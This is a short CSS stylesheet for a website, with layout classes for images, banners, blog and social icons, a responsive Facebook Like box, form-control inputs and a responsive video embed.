.fotonotRight {
  float: right;
  max-width: 100%;
  max-heigh: 100%;
  padding: 5px;
  margin-left: 15px;
  margin-bottom: 15px;

}

.banmini {
  float: none;
  margin-left: auto; 
  margin-right: auto;
  padding: 5px 0px 5px 0px;
}

.VLblogs{
  float: none;
  margin-left: auto; 
  margin-right: auto;
  max-width: 100px;
  padding: 5px;
  margin: 5px;
}

.icoredes {
  float: none;
  margin-left: auto; 
  margin-right: auto;
}

/* 
Make the Facebook Like box responsive (fluid width)
https://developers.facebook.com/docs/reference/plugins/like-box/ 
*/

/* 
This element holds injected scripts inside iframes that in 
some cases may stretch layouts. So, we're just hiding it. 
*/

#fb-root {
    display: none;
}

/* To fill the container and nothing else */

.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.form-control {
  display: block;
  width: 100%;
  height: 22px;
  padding: 6px 12px;
  font-size: 12px;
  line-height: 1.428571429;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.responsive-video {
position: relative;
padding-bottom: 56.25%;
padding-top: 60px; overflow: hidden;
}

.responsive-video iframe,
.responsive-video object,
.responsive-video embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}